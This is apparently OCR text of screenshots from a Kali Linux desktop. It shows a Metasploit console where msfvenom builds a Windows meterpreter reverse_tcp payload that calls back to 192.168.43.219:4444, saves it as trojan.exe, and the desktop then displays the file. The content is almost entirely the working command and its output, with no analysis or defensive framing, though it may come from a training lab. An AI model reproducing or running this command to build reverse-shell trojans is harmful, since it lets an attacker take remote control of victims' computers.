 Shell No. 1
10:09 AM
EN
77%
Shell No. 1
File Actions Edit View Help
File System
=[ metasploit v6.0.46-dev ]
+ -- --=[ 2135 exploits - 1136 auxiliary - 365 post ]
+ -- --=[ 592 payloads - 45 encoders - 10 nops ]
+ -- --=[ 8 evasion ]
Metasploit tip: Writing a custom module? After editing your
module, why not try the reload command
[*] Starting persistent handler(s)...
msf6 > msfvenom -p windows/meterpreter/reverse_tcp -f exe LHOST=192.168.43.219 LPORT=4444 -o /roo
t/Desktop/trojan.exe
[*] exec: msfvenom -p windows/meterpreter/reverse_tcp -f exe LHOST=192.168.43.219 LPORT=4444 -o /
root/Desktop/trojan.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 354 bytes
Final size of exe file: 73802 bytes
Saved as: /root/Desktop/trojan.exe
msf6 >
Shell No. 1
10:10 AM
EN
77%
Trash
File System
Home
trojan.exe
KALI LINUX™
“the quieter you become, the more you are able to hear”